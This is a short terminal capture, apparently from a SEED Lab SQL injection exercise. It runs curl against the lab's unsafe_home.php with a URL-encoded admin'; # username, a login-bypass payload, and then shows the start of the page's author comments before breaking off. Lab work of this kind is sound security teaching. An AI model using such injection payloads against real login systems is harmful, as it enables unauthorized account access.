 [11/23/23]seed@VM:~/.../image_mysql$ curl http://www.seed-server.com/unsafe_home
.php?username=admin%27%3B%23&Password=
[1] 7045
[11/23/23]seed@VM:~/.../image_mysql$ <!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli